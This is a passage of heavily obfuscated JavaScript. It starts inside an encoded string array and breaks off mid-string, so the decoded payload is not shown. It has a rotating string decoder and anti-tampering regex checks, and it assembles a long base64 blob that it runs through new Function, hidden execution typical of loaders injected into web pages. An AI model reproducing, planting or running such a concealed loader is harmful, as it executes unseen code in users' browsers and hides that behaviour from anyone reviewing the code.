nKnfngzevk','tenKv1KZz3HkEwTYu2LND2vey3DAu3DUwNPgvKTdy3bl','q2nZsJngBMryqJbzmLvUtenKnvLQzgTsme5YuLzKugvt','sJfKuwfhtLfrmNrQvNPJm1PgvNHkExDUwxPOCLjyzhrI','v0nJCeSWB29nsgCWtLrfC0OWnvntBu1Us1n0s0TeqJro','AxDUs1nsC1LPy3blmg9VtuHNme5QA3nkmfzquKzvBKTt','D2veyZjou3DUvvDSDLPPy3blmg9VtuHNEvLQwxnkm0j2','mhDUtenKwfvUrNnwEMn3vdfKugjty3nkmwmYuM1stLDP','ELPuu0zJm2fhuKPrmNrusNL3BLPyuNDzmgreyxPcCfj5','CfrHmwTUtenKm1DSwMTvmu5YttfKuff5y3nkmwrtwM5s','wfzwsJeWovPUvNvzm1jWyJi0B0TyDhLAwfiXy200BMjT','ufLUtNjrmJLquLzJBKXdzfHoBePQu0rctwqXyZbtEwnZ','AwnWsZbVB01izZjArfLZsJaWD0Pxy25lu3rls0rcne5Q','C25lu3rls0rcne5euMXmq2rcwM5guuP5A3jtAwD3zurr','A05YyuzKu1r5y3nkm2D3t0zwm1DTvw5mq2rWvtj0BMve','BfPQvMPODLnSyZbrELvUtenKBK0YuMTvEMHYytfKuMjt','vKnArKP0yJbgELDfog5mq2rytLu1ALvftNznrMmWt0uW','zdzJEtLQuJiXDLDwyZfrBu5uvtj0CvPfEhfnBgmYyKDs','mNC0ytnAwfvgtw5mq2rytMTWA1nvtNzABLPlyvnJC0OX','wJe1wuP5A3jtAwD3zurJEvPdD25KAu51v1nJCeSWB29n','y3nkmfv3yuDouwrvCgTtBKvUtenKnLPUrNjJmJfYtxLJ','CeSWB29nsgCYtKrvC0OWwJfxEMnUs1n0s0TeqJroEKK0','r1jpyLD0uvyXqNbkExDUvJa5mLPiuNHrBu5uuNLJC0OX','vMXJm1j5y3nkmwrtzfzswfvQqJbwmuyXsNL3BLjvtNjp','qKLkEwTYu2LND2vertrpq3DUuvzWBfD5y3blmg9VtuHN','DeTlrei0twPjEKXdzdfKvMHbsNLRCLnPz3DLreuYwvn3','tfLxEfHorffUtenKELPTEgPuwfPVwKzkseP5D25wmuPi','s0TeqJrAr01ZsJfgnfvgmg5lu3rls0rcne56wMTmq2r6','u2LND2vesxPAu3DUwM5Ku1zty3blmg9VtuHNmLL6uxnk','ttjosfj5y3nkm1zuytnOrvDRovLkExDUwKrOCLjwyZfK','s0rcne16uMPmq2rAsLrOzeP5A3jtAwD3zurjm09tD25r','zZnnrffZsJbws2veqw5lu3rls0rcne56txHmq2rgy1rS','vNPsvfnSyZbAr1jxyLDZCKP5D25srgHYy2XJmvzTtLzu','wvzJm2vusLHum0vUtenKEvriqMPvm2D2wKu1seP5D25w','D25Jv1jlwKvKrgeYrLHvBLvUtenKELrRy3Hsvu5YvNLJ','v3LKt1jgrM1rA2nUwfnRn2ztEhbxEwr3y205mgiZuJvJ','B29nsgD6wMPbC0OXrJrvrJbUs1n0s0TeqJrAreLZsNPN','mxDwEwnZsJfJmgjhuLfArxbRu1DOreP5D25rBgXyv0vw','BgmYvNLJC0OXyZnprwXXvtj0D2jTrw5mq2q2v25OALzR','AwD3zurAAvLPD25oruPPsvnJCeSWB29nsgD5t0rbC0P5','EK1uvxnkmwHIuurjBKTtDeTlrei0tKrNEuXdyZbxBu1S','u3rls0rcne56stbmq2rzvZbbEuP5A3jtAwD3zurjEfL5','BhnkEwTYu2LND2vettboq3DUwM5Ku1zty3blmg9VtuHN','mg9LrNrts0rcne0Yutrmq2q1y0v4BeP5A3jvAwD3zurz','mwrtzfnJC0OXyZnxsfPytJfKtfyWouHkExDUvJfcsvvg','CgLrBu5xvtj0uLPyrw5mq2rWy1DguvjxvNbkExDUvNPs','EwTYu2LND2veBgLmq2qXwvC5uuP5A3jtAwD3zurfnvPP','s0TeqJrzAMTZsNLRA2jhsw5lu3rls0rcne5eBgXmq2r6','B01izZjov01ZsJjJEfztz25lu3rls0rcne5uqxDmq2rc','tKLvmJL1wtfJBKXdzfHvBKP3wxPOCLDgzfbsEwnZsJfK','Bu5stvHRBKXdzfHvrvf4uMXOyvKWAfHkExDUvJfgBvrS','s0TeqJrovgXStenJCePhEgLkEwTYu2LND2vestnAq3DU','y3nkmwrqyM05qLPgsMPurwnUtenKBu9hC3HKrZfYv21W','B1KWAZrIEKzytJbJBKXdzg5smKzOuvromuP5D25KreP0','C0OXzffLBvjyvvDOALzfC3DkExDUyvzoDK5SzfbumgHy','sNL3BLjeAhjnrMmWvw1ovvOZvw5mq2revtj0nvz6vJrz','s0rcne4YrM1mq2r5txLSwuP5A3jtAwD3zurJne5dD25r','tenKnwnfEgXkEwTYu2LND2veuMXou3DUtvHgAfLty3bl','n2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLyswDKEJb3','B01iz3PnmLLZsJjJEfztz25lu3rls0rcne1uzZjmq2qX'];var _0x2276273w=_0x2276273d;(function(a,b){var s=_0x2276273d;while(!![]){try{var c=parseInt(s(0x34f))+-parseInt(s(0x1c2))*parseInt(s(0x1c7))+parseInt(s(0x160))*parseInt(s(0x300))+-parseInt(s(0x288))*-parseInt(s(0x15e))+parseInt(s(0x1d8))*parseInt(s(0x1b1))+-parseInt(s(0x344))+-parseInt(s(0x29a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2276273c,0xd5e5e));var _0x2276273e=window;function _0x2276273f(c,d){var t=_0x2276273d,e={};e['AMqcH']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x318)]===d&&function(j,k){var v=t,l={};l['vNaiF']=function(p,q){return p!==q;},l['GHXWT']='object';var m=l,n=g(this,function(){var u=_0x2276273d,p=m[u(0x2bc)](typeof window,'undefined')?window:typeof process===u(0x1f2)&&typeof require==='function'&&typeof global===m['GHXWT']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f[v(0x24d)](o,k[v(0x318)]);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x2276273d(a,b){a=a-0x11c;var c=_0x2276273c[a];if(_0x2276273d['NYfVFK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2276273d['lPjLbZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2276273d['AsojWU']={},_0x2276273d['NYfVFK']=!![];}var e=_0x2276273c[0x0],f=a+e,g=_0x2276273d['AsojWU'][f];if(g===undefined){var h=function(i){this['VUlDtx']=i,this['AiPjUA']=[0x1,0x0,0x0],this['guvcTz']=function(){return'newState';},this['unYQnx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtVtRn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TEnvUz']=function(){var i=new RegExp(this['unYQnx']+this['KtVtRn']),j=i['test'](this['guvcTz']['toString']())?--this['AiPjUA'][0x1]:--this['AiPjUA'][0x0];return this['hfGaZS'](j);},h['prototype']['hfGaZS']=function(i){if(!Boolean(~i))return i;return this['vzDlTS'](this['VUlDtx']);},h['prototype']['vzDlTS']=function(j){for(var k=0x0,l=this['AiPjUA']['length'];k<l;k++){this['AiPjUA']['push'](Math['round'](Math['random']())),l=this['AiPjUA']['length'];}return j(this['AiPjUA'][0x0]);},new h(_0x2276273d)['TEnvUz'](),c=_0x2276273d['lPjLbZ'](c),_0x2276273d['AsojWU'][f]=c;}else c=g;return c;}new Function(_0x2276273f(_0x2276273e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxMDg4MjllPVsnVzR1d21Ta'+_0x2276273w(0x187)+'VXUFcnLCdXUTVMbzhrWVdRZScsJ2FoVmN'+'TQ28xVzV5JywnV1JLTFc0V3ZXUWUnLCdX'+'N210V1JSZEw4a2gnLCdxMXUyRXFDJywnd'+_0x2276273w(0x391)+_0x2276273w(0x1d7)+_0x2276273w(0x2b5)+_0x2276273w(0x1b3)+'GRPMjQ5VzRPJywnVzRCZEhtb1N3cU8nLC'+'dXNDdjT2hUMlc3eScsJ1dQV2NXNlpjR1N'+'vcycsJ1dPZGNKQ2t4VzRSZEphJywnQmdW'+'Y1NlZGRLcScsJ1c2WmRWbW9TdmI4JywnV'+'zQ5alc3S1VXUksnLCdCdjNjUjhva2FHJy'+'wnVzR5NWpTay9uYScsJ3d3L2NIMWhkR0c'+'nLCdXUFQzV1JsY093OCcsJ1dSUFZrQ2ta'+'VzRLJywnV1AwaHNkTmRKVycsJ1c2YUpXN'+'TdkR1NrcCcsJ3pnR252YjQnLCdXNEZkSz'+'hvT3pzRycsJ2ZIRmNRM2RjSWEnLCdXN1Z'+'jSFNva1c2Q3AnLCdhZ0pkVW1rb1dSdScs'+_0x2276273w(0x202)+'09rRycsJ3ZXaGRWbWswV1FhJywnQTF5bn'+_0x2276273w(0x38b)+'VVzVCY093OCcsJ0JOZWhybWszJywnRU5S'+'ZE5IVmRVVycsJ3ZDb1V0Q2tuVzU0JywnV'+_0x2276273w(0x207)+'csJ2NnSmNKQ293VzRhJywnV09CZEd2WHl'+'XUFMnLCdldER3VzZSY0xHJywnZEl1UER3'+_0x2276273w(0x2a2)+_0x2276273w(0x30a)+'5tb0tXN21T'+('JywnV09WZEtTa3ppQ29CJywnVzZkZEo4b'+'0l6ZGknLCdXN2RjVlNvQlc0V0cnLCd1dm'+'15dnJLJywnVzZoY1VORDRXNGknLCdXNnk'+_0x2276273w(0x2b7)+_0x2276273w(0x159)+'CdiU2tGVzd5d2ZxJywnVzRWZExlbXlXUk'+'cnLCdkOGtkeENvOW9xJywncFlSY0hDa2t'+'vYScsJ2RTa094U29GcFcnLCdBdjNkTXF4'+'ZElhJywnbUNvQVdScXBXNTgnLCdqZUpkS'+'ENrYldSZScsJ1dQTDVhbWtxVzRtJywnRW'+'MzY0lTb0xXUE8nLCdXUXhkVDNxTFc2OCc'+_0x2276273w(0x235)+'NjAnLCdXNjBJVzZGZEpta1YnLCdCQ2tVV'+'zRsY012aScsJ3BiUmNJMkJjU2EnLCdXNn'+_0x2276273w(0x1a5)+_0x2276273w(0x350)+'LCdXUlR2QXFkY1BxJywnV1BtMFdPcUtXU'+'k8nLCdwSUt4Q3Z1JywnRk1TTHFDazMnLC'+'dXT1RFV1B5S3FXJywnaE1OZEpDa3JXUk8'+'nLCdXUmU5V1Bxb1dPeScsJ1dRcGRJU2tZ'+'cDhvVicsJ1dPYk9XUTR2VzdPJywnV1B6V'+_0x2276273w(0x291)+'tpcVNrcm1XJywneWI3Y0lheGNRRycsJ1d'+_0x2276273w(0x142)+'OHlXT2VlV1B1JywnV1FPdVc2L2NMU29UJ'+'ywneHY0akVxcScsJ3JoVmNUQ29JZnEnLC'+'dnbWsvVzVPWW5XJywnb21rZUZtbzZmcSc'+'sJ1dRUmRKZUtSVzdPJywnRVloY0xTb3FX'+'UFMnLCd6M0NKRFNreCcsJ2Jta01FbW9Jb'+'kcnLCdXN3hkVnRwZFR3QycsJ1dQNEdXNl'+'pkRzBDJywn')+(_0x2276273w(0x2d6)+'09wY0w4a3NXNmRkTnEnLCdDU29BRThrUF'+'c1aScsJ1dQNVpnOGsyV1JpJywnV1E4Ylc'+'3M2NUOG84JywnaVNrZ0Ftb3JiVycsJ3Q4'+_0x2276273w(0x152)+'2xEMUMnLCdXUFpkVHRleVdPNCcsJ2paVm'+'NIaHRjR0cnLCdXT1pkSTJYSFdRaScsJ3Z'+'NU2N5Q2s0JywnV1AvY0pta3RXNmxkVHEn'+_0x2276273w(0x19b)+'zRpJywnckNvNHo4a25XNDQnLCdiSi9jUF'+'Nrb2hxJywnbkNrb0Ftb1MnLCdXUVJkSDh'+'rUmhtb1InLCdXNXJMVzYwR1dRZScsJ2Rn'+'RmNTU292VzV1JywnVzZ4Y09Db2JXNnlCJ'+_0x2276273w(0x26b)+'dhJywnV095M3RZQmRPYScsJ2NYZGNPQ2t'+'yYUcnLCdqU2s5d0NvM2VXJywnYmRGY052'+_0x2276273w(0x28f)+'kZYODknLCdXNkJkTlgvZFJNNCcsJ3BZcm'+_0x2276273w(0x290)+_0x2276273w(0x377)+'JywnaE5aZFJtazlXT2UnLCduTC9kTUNrb'+_0x2276273w(0x22b)+_0x2276273w(0x12d)+'jVjJiRFc0MCcsJ1dQZGRPbWsyZW1vVycs'+'J1c3eWpsU2t5bEcnLCdXNUZkS2JoZFR1U'+'ycsJ1dPU3FXNmxjUThvaycsJ3F1cGNJd3'+_0x2276273w(0x346)+'OQ29UV1FHJywnVzdKZFBtb3FGZEMnLCdX'+_0x2276273w(0x243)+'zRPWFdRZGRObWtpJywnV09aZEdXaXNXT0'+'cnLCdXNEcw')+('VzVoZE9Da2YnLCdybWtHVzd4Y0poTycsJ'+'3Jta0JXNmhjVU5TJywnREpCY1R0aGNSYS'+'csJ1dQL2ROZkhGV09pJywnekdkY084by9'+'XUWUnLCdXUVRCV09GY0x2TycsJ0Z0aGNP'+'WGhjTVcnLCdXUTVZV080M3JxJywnQU40a'+'nRDa2gnLCdXNzg0V1JwZEtDa3QnLCdXT2'+'xkTzI1ZFdRMCcsJ1dPN2NTOGtUVzdKZFF'+_0x2276273w(0x241)+'Y2FxJywneUxXQno4a2cnLCdEMGltcXRHJ'+'ywnQWhDWHRDa2wnLCdXNjdjTk1ibFc0Ry'+_0x2276273w(0x258)+'PVycsJ3hLUmNUU283YUcnLCdmOG9BV1Jh'+'c1c1OCcsJ0NXME1GQ29rJywnaXZ0Y1BDb'+'3FXNXknLCdXUkQ3V09CY0gxcScsJ1dQRm'+'RPbWtwbENvbicsJ1c0MHZXUmRkVm1rTCc'+'sJ1c0bXprOGsza2EnLCdmcnBjSlNraGdh'+'JywnV1FqM1dSTmNPMnknLCdXUkhHbFNra'+'ldSZScsJ1dSYXVXNU5jSG1vNScsJ2NTaz'+'VzOGt4YlcnLCdibWtSVzdpOGRHJywnRkt'+'KY1Q4by9kYScsJ1c1eGNMeERRVzZPJywn'+_0x2276273w(0x12b)+_0x2276273w(0x321)+'1HJywnd0l0ZFBTa05XUFMnLCd3U29Zcjh'+'rdlc2VycsJ3IzUmNUZ1pkVHEnLCdBaGls'+'eDhrTScsJ1dPeGRRZ3F6VzVDJywnV1E1Y'+_0x2276273w(0x211)+'c0UmNMOG9iVzRteScsJ2x1TmRTbWtEV09'+'PJywnVzROZEo4bzB5SWUnLCdXNU5kSzhv'+_0x2276273w(0x26a)+_0x2276273w(0x201)+'csJ1c1Q1VX')+(_0x2276273w(0x2b6)+'1NrWFc2S0FoRycsJ3ZTa3hXNXhjRzNpJy'+'wncFpCY0s4a29scScsJ0NKdGNRSE5jS2E'+'nLCdXNmhjTEwxRlc1dScsJ0VyRmRIQ2tY'+'V09hJywnV1JDNldQbUJXUk8nLCdXUjR1V'+_0x2276273w(0x29e)+_0x2276273w(0x31b)+'rMWVxJywnV1I3ZElNV1FXN2knLCdXUkhT'+'ekpOY09hJywneTBLM3Q4azEnLCdXUGluV'+'zRGZEt3cScsJ3NabGNSOG9NV1B5JywnV1'+_0x2276273w(0x2a3)+_0x2276273w(0x26c)+'UTAnLCdXUFJkU2d1RVc3OCcsJ0NzSmNVb'+'W9SV1JtJywnZmR6elc1aGNJVycsJ1dPNW'+'NmOGs3JywnVzRidVdRUmNWZzhRV1JDJyw'+'nbUNrTnVtb1dlRycsJ1dSV0RXTzBUV1FT'+_0x2276273w(0x336)+'084JywnVzRPbldSaGRVbWtWJywnbUlOY0'+'pNcGNUYScsJ3VJVmRHU2s4V1BpJywnaEd'+'KY09nbGNPVycsJ3QwR05XT1pkTkNrQVc1'+'ZXBXNkZjVjNXaScsJ2pLZGNPOG9RVzdLJ'+_0x2276273w(0x337)+_0x2276273w(0x367)+'weScsJ0ZOMDR5bWtDJywnVzdoZFBzN2RR'+'S08nLCdvaGhkVThrc1dPdScsJ2Nta1RGU'+'29xa3EnLCdXUlBDV09GY1BLMCcsJ3cxbG'+_0x2276273w(0x230)+_0x2276273w(0x20a)+'J2Y4a3VGbWtka0cnLCdXUWJLV1FLUCcsJ'+'3EwN2RObWtWeVcnLCdxMjdjSjhvR2RxJy'+'wnZXFGY05L')+(_0x2276273w(0x365)+'W1vL2JxJywnZENrSnQ4b1RmVycsJ1dRTH'+'BmQ2tKVzV1JywnZFowOHVObScsJ1c1Q2Z'+_0x2276273w(0x272)+_0x2276273w(0x1c5)+_0x2276273w(0x15f)+'NvcScsJ1dPMEVXNlJkSGZXJywnV1BiQ1d'+_0x2276273w(0x326)+_0x2276273w(0x18a)+'GRkUHFkZExHJywnVzZ6blc3aVhXT2knLC'+'dXT1hrQmNwY0dXJywnQW1vakM4a0hXN08'+_0x2276273w(0x1ea)+'LCdXT2RkSTE5RVdPRycsJ2dYdGNOdnRjV'+_0x2276273w(0x2a1)+'JjRycsJ0NlU2d4OGt2JywnV1JpN1c3L2N'+'ROG90JywnVzVaZEtTb3J0SDQnLCdjd0pj'+_0x2276273w(0x2f5)+'1BYaFdQU2NzcScsJ1dPdVdFWVpkVkcnLC'+'dXT3BkU3hPblc3aScsJ1dPN2ROTXJaV1B'+'TJywnZlhSY1Vta1NwYScsJ1c2TmNOTjVy'+'VzVlJywnV1I1MW9TbzVzYScsJ1dRNUJhb'+_0x2276273w(0x193)+_0x2276273w(0x28b)+'kQldlaicsJ1c2OHpvQ2tybHEnLCdqWE5j'+_0x2276273w(0x23c)+'GNIU29CZnEnLCdXUk5jVFNrZVc2N2RUYS'+_0x2276273w(0x1f4)+'wdScsJ2lhM2NVU2tJZEcnLCd2U293RENr'+'VVc3VycsJ2F1WmRQbWtKV1JtJywnV1J6S'+_0x2276273w(0x265)+'BQazhrcWRx')+('JywnV1F1ZVc2VmNKOG9lJywnRUd4Y1Ftb'+'2hXUHEnLCdoZHRjVWhOY0tHJywnV081VH'+'BTa01XT3knLCd2M2Vkd1l5JywnVzV0ZFB'+_0x2276273w(0x33a)+'a3FXN1NmbnEnLCdvU2t4Vzd5ZWRHJywnV'+'1FtTkRkZGRQVycsJ1dQNGVXUThNV09xJy'+'wnaGNHbEFlUycsJ2xlM2RVQ2trV1BlJyw'+'nV1BHL1dSRmROdk8nLCdFWkJjUkdCY0lX'+'JywnV09DeVdQZXFXUm0nLCdXUjk3azhrS'+'1c0dScsJ1dQSzJXT3BkVmdpJywnV1BxTE'+'VyaGRNVycsJ1dQMWVubWthVzZXJywnY2N'+_0x2276273w(0x148)+'V1FpbUNHJywnVzZ1Y1c1UmRKQ2tXJywnR'+'GRLZnhDby8nLCdXT0R2ZDhrMVc3MCcsJ0'+'V3SmROcWRkUXEnLCduOGttQW1rcmtXJyw'+_0x2276273w(0x28d)+_0x2276273w(0x2a4)+'ywnV1JUNVdROExXNE8nLCdFWDNjUUNvTl'+'dQQycsJ2hDa2V0Q2tpZkcnLCdXT3ZIaG1'+'raFdQcScsJ0F1dGROcWhkSmEnLCdXNVJj'+'TENvTFc1ODcnLCdXUWxjS0NrRFc0RmRRY'+'ScsJ1dSSGhXUWVqVzYwJywnaDNSZFBta1'+_0x2276273w(0x37a)+_0x2276273w(0x2e7)+'VzRXTFdQOCcsJ1dQclBvQ29vd1cnLCdXN'+'nFqV1BGZEs4a1knLCdXUjFRV1JDRVc3NC'+_0x2276273w(0x213)+'sJ2NDazV1Q2tRbWEnLCdXUEZkVWFXLycs'+_0x2276273w(0x396)+_0x2276273w(0x190)+'dXUTQnLCdG')+(_0x2276273w(0x2a0)+'CdqWGxjR1Nra2ZXJywnV1JMcWNTb01DVy'+_0x2276273w(0x13e)+_0x2276273w(0x2c2)+'NlJkUGhTJywnVzd5c1c2L2RWQ2t5JywnV'+'zZhN2Q4a3VocScsJ1dPckdXUVJjSDNpJy'+'wnV1FEWFdSbGNVdUMnLCdldEZjTU5wY0t'+'hJywnQ3ZPNnQ4a0UnLCdXNldPV1EvZEpT'+'a0gnLCdXUnlMV1BCZE0wVycsJ2FKMFBzT'+'WEnLCdXT3hkS00xdldPdScsJ29yL2NOU2'+_0x2276273w(0x1ed)+'3d0pOY1NHJywnV09USldQSzRGYScsJ1c3'+'aGRMMnlPV1A4JywnelpoY1ZIN2NMVycsJ'+_0x2276273w(0x17d)+_0x2276273w(0x36a)+'XNXlKV1AzZE5ta3QnLCdXN2RkVmdPN1dQ'+'MCcsJ2FzN2NWdlZjSlcnLCdXNmRjUWg1R'+_0x2276273w(0x1ac)+'NvOW1XJywnblcvY1JDazVsRycsJ3Z2dGR'+'MZE5kVGEnLCd3M0c5RFNrNCcsJ1c2TE1X'+'N0dmV1JtJywnV09ERVdSYUtXNlcnLCdXN'+_0x2276273w(0x20e)+_0x2276273w(0x15d)+'0bScsJ1c0UmNVU29FVzdTbycsJ1dQZXhX'+'NEd1V1BXJywnYWR0Y1YwM2NHcScsJ3ZNU'+'0FyU2tLJywnY3NTdkFmVycsJ3ZTbzR0Q2'+'taVzU4JywnV1BCZFAzZUNXNDAnLCd0ckt'+'zejhvTCcsJ29xZUR2dU8nLCdXUEpkTzBU'+'NldSaScsJ1c0VmNOQ29CVzRDRCcsJ1dPU'+'3NXNzdjU1NvTycsJ1dRNTNhQ29reWEnLC'+'dXNzRGVzdS')+('ZFVTazgnLCdwTVJkSzhrRVdQaScsJ2c4a'+'3BXNjBPanEnLCdXT3hkTXZxUlc1RycsJ1'+'c0MEJXNnRkVVNrVScsJ3B0eXNzeFcnLCd'+'XUDdkS2NteVdPVycsJ0JiQmNJSUJjSnEn'+'LCdXNkpkTm1vVkZKYScsJ3pmTmNLbW81Z'+'mEnLCdXUGJhVzVTTldPNCcsJ3R3aUR5Q2'+'tpJywnVzVWY0h1YjlXNFMnLCdtOGtTQTh'+'rdWNHJywna2V4Y1ZTb1dXNnknLCdyZmhj'+'VjFkZE1XJywnV09aY0tTa1VXNVJkU0cnL'+'CdXNS9jTW1vSVc0dTknLCdXT0QxbG1rTl'+'dPTycsJ1dRUFJnbW9VdWEnLCdXUkxzZFN'+_0x2276273w(0x27a)+'Y1c1VzBXUm0nLCdDU2tFeVpDRCcsJ1c2L'+'2RNd2V6V1E4JywnV1EvY1Vta2NXNi9kSl'+'cnLCdXNDdkUmY4RVdPVycsJ3FyL2NWSlZ'+_0x2276273w(0x261)+_0x2276273w(0x1f7)+'3V6eUcnLCdXUFhlV091bVc1RycsJ0JYZG'+_0x2276273w(0x1d6)+'1UmNRTFg3VzdLJywnaVpKY0hta1pjVycs'+_0x2276273w(0x262)+'m0nLCdXT3VtVzY4eVdPbScsJ1dRTmNIU2'+'sxVzZOZEphJywnV1JMYVdPUmNVSzQnLCd'+'XUWRjSm1reFc0bGROcScsJ3hldGRIWjNk'+'TGEnLCdFMVpjT21vZmNHJywnVzVhOVc3U'+'mRRQ2tYJywnRUNrd3hKU0InLCdXNWFIbT'+'hrTGVhJywnV09lSkFHL2RVRycsJ2R1bGN'+'WOG9SVzZlJywnRXMzY1ZHdGNVVycsJ2Nt'+'b1lXTzlkV1J1JywnZVNvdFdRMDNXNzgnL'+'CdXT0pkUTJPQVc2UycsJ1dSUmRUMWVEVz'+'R5JywnV1Av')+('ZFRDa3ZjQ29IJywnQkxWY1Ntb3VvcScsJ'+_0x2276273w(0x127)+'csJ0VKRmNNR1pjUlcnLCdXNXVDcDhrbWV'+'HJywnV1IxWFdQdUdXNFMnLCd6M1ZkS2No'+_0x2276273w(0x1cd)+_0x2276273w(0x225)+_0x2276273w(0x2d8)+'1VzdXWmdxJywncU54Y0dtb1JuYScsJ0NO'+_0x2276273w(0x36c)+_0x2276273w(0x1ce)+'I0MVc2dVNXTzAnLCdXNnlEb1Nram5XJyw'+'nVzVGZEhIL2RPTEcnLCd5Y0pkTkNrR1dP'+'dScsJ3V3eGRWZHhkTGEnLCd2YnhjUXNCY'+'0thJywnV1FqOG9Db3NzVycsJ0NMcVlFSj'+'gnLCdXNWxkVFl0ZE94MCcsJ0FyZU5FQ29'+'VJywndDhrb1c0aScsJ0E4b1h1bWtKVzdL'+_0x2276273w(0x35f)+_0x2276273w(0x339)+'h2VzUzY0ltbzMnLCdidjNkUENrRldQRyc'+'sJ2VTa1pGQ291a3EnLCdXNVJjVjhvSlc3'+_0x2276273w(0x164)+_0x2276273w(0x1ee)+_0x2276273w(0x397)+'GQ2tQVzVtJywnZVNrTXVtb0RmcScsJ3Y4'+'a3lGWWl5JywnZVhKY0gweGNJRycsJ1c2Z'+'WhGbW9zVzVPUndJaGRLQ29Pdk5lJywnen'+'IvY1J0L2NKcScsJ0ViUmRUQ2tnV1B5Jyw'+'nVzR0Y08xaktXNGVtVzZuRldRcGNSbWtS'+'ckcnLCdqQ2trQjhrL25hJywnV09XUlc3L'+'2RQdXknLCduQ2tTQjhvYWRhJywnVzVaZF'+'Btb29GWUsn')+(_0x2276273w(0x246)+'ScsJ1dSbnNwbWtHVzRxJywnRTBpaEFyTy'+'csJ3kydXdyWUMnLCdXUEhzYzhvaUZXJyw'+'nV1A3ZElLclpXT0MnLCdXUjhnVzQvY0g4'+_0x2276273w(0x165)+'zRXJywnRnRhYnNta2knLCdXNjhLbDhraW'+'ZhJywnVzdKY1M4b09XNjBlJywnejFKY04'+'4b0ZncScsJ1dRZGRIZ0dmVzdpJywnVzRx'+'NldRZGRKU2tnJywnV1BYcVdQM2NHdjgnL'+'CdpQ29HV1BpbVc1OCcsJ1dRQ0NXN1ZjUk'+'NvdicsJ0N0aGNWZDNjR3EnLCdXNUJjR1N'+'vY1c3OGInLCdhM0ZjU1NvcFc1MCcsJ1dQ'+'N2RKWXFoV1JPJywnZFNrcFc1cTRsVycsJ'+_0x2276273w(0x177)+'8wJywnblNvdVdQYXJXNXknLCdXNlZjTzh'+_0x2276273w(0x28a)+'VVdRMFZXNk8nLCdiM05kTm1rV1dPZScsJ'+'1dQWDlXT3lMVzZxJywnV1IxK2JTb0V5YS'+_0x2276273w(0x233)+_0x2276273w(0x2e9)+'azVXT3knLCdXNGxkVENvVkZieScsJ1dSN'+'W1pbWt3VzZLJywnQ1Nrd1c3eGNSZW0nLC'+'dXUmhkUENrVmJTb3EnLCdXNVNUazhrV2N'+'HJywnZThvaldReVlXNGknLCd1clNMRm1v'+'WCcsJ1dPbUJXT3BkTzFxJywnZlpaY1VTa'+'01kRycsJ1dST1JXN0pkSGY4JywndTMwVW'+'dDa2MnLCdXUm5xYUNvVUZhJywnVzVldVd'+'RaGRKOGtIJywnV1JTSEVHWmRJcScsJ2RX'+'NXhXNS9jT2EnLCdXNHRkUVc3ZEhOMCcsJ'+'1dQSzdXNjhVV1J5JywnVzZWY1AyZkFXNG'+'0nLCdXT2ll')+(_0x2276273w(0x13b)+'CdXT2Z0a0NrVVc2YScsJ0RaQmNLSlZjT0'+_0x2276273w(0x37b)+'nLCdXT0pjVGE1YldQaScsJ2pjRmNSU2tm'+'ZHEnLCdhOGtvVzY0d2thJywnRXN5Snc4b'+'3QnLCd6S3hjUWZkZFVHJywnanNMRVc1aG'+'NPRycsJ1c1WmNSMFhkVzU4JywnV09lWFc'+'1MFNXT3EnLCdXUHJFYm1vZUNhJywnV09G'+'ZEpMNXhXUHUnLCd1OGsxeVllYScsJ3h1S'+_0x2276273w(0x1d5)+'NvTHVta3NXNjgnLCdXT210QVdSZEhHJyw'+'nZlNvZldPMEdXN0MnLCdrQ2tUcUNrL2tX'+'JywnQjFaY05Db2VmYScsJ1c1RmRKZ3VkV'+'09PJywnV1E5V0FkdGNIYScsJ1c3bGRMY2'+'hkR2hHJywnV1JEdmFtb3B0cScsJ3hkUmN'+_0x2276273w(0x33c)+'NWNXUmFJeEcnLCdxOGs4dkdXMycsJ1dRU'+'mNTbWtGVzYzZEthJywnVzZxa3BDa1ljRy'+'csJ3VOdGRSZEpkVGEnLCdEYzhEclNvOSc'+'sJ2MyZGNRbW9UVzVXJywnVzRtZVdRbGRV'+'OGtRJywnV1IxdFdQZWZXNHUnLCdycmRkV'+_0x2276273w(0x20d)+'hvaW9xJywnbENrb0RDby9rcScsJ1c3eGN'+'NOG84VzZtaycsJ2ROeGRHU2tWV1J5Jywn'+'V09wY1JTa0hXNGRkS1cnLCdXUmhkR2Fle'+'FdQbScsJ2d1aGRHQ2syV1F5JywnY1NrRl'+_0x2276273w(0x37f)+'nVzRSY05nQycsJ1dRdGNTOGtjVzdSZE1x'+_0x2276273w(0x1b4)+'Cdid3BkSDhrcFdPeScsJ1c2bU1XN2hkTj'+'hrUicsJ1dQ')+('MFN1WjdkVkcnLCd3R2RjT3FWY0dhJywnV'+'zZOZEltb1Z4SlMnLCdsaGxkRzhrWFdQaS'+_0x2276273w(0x1ca)+'HcScsJ1c2WmNHdmpvVzRpJywnRnFGY044'+'b0JXUWUnLCdXNFZkU0k3ZFJ1YScsJ0JNT'+'mNRbW9WaWEnLCdrOGtodW1vem5XJywnV1'+'IvZExnT2FXN0snLCdkQ29sV1BTQVc1eSc'+'sJ0JIMDlGQ29JJywnakp0Y04yM2NURycs'+'J0RncXNFV2UnLCdXNGxjTkNvOFc3MG4nL'+'CdXNFZjUWhuU1c1YScsJ3JTazBDSk81Jy'+'wnanN0